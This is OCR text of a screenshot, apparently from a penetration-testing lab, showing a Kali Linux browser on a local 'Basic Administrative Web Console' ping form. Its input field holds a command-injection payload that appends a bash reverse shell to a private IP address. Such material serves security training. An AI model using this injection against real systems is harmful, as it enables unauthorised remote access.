 Mozilla Firefox root@kali: ~ root@kali: ~
Mozilla Firefox
192.168.137.221/index.php × New Tab × +
192.168.137.221/index.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
× Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1; bash -i >& /dev/tcp/192.168.137.1
submit